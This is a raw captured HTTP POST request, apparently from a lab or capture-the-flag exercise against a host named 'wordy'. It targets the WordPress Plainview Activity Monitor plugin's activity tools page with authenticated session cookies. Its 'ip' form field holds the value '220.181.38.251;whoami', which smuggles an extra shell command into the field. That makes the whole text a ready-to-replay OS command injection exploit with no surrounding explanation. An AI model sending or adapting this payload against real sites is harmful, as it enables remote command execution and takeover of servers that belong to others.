 POST /wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools HTTP/1.1
Host: wordy
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://wordy/wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools
Content-Type: multipart/form-data; boundary=---------------------------800890487471866259846673844
Content-Length: 296
Connection: close
Cookie: wordpress_14014489b649086e51cacb340bafe656=mark%7C1629552221%7ClMhqWnBkFivYTp9Rd2t8taWy7TXnTn5IbTGotpzYpva%7Cc1d6f5e74d979c4b985e8385092df5e62a9474d5d5327aa483241cc8e93a6436;
wordpress_test_cookie=WP+Cookie+check;
wordpress_logged_in_14014489b649086e51cacb340bafe656=mark%7C1629552221%7ClMhqWnBkFivYTp9Rd2t8taWy7TXnTn5IbTGotpzYpva%7Cdb360dcaa1c34f817dd83b38a0babd406816abb35644fa8efcac8a44356f2b3d;
wp-settings-3=mfold%3Do; wp-settings-time-3=1629379421
Upgrade-Insecure-Requests: 1
-----------------------------800890487471866259846673844
Content-Disposition: form-data; name="ip"
220.181.38.251;whoami
-----------------------------800890487471866259846673844
Content-Disposition: form-data; name="convert"
Convert
-----------------------------800890487471866259846673844--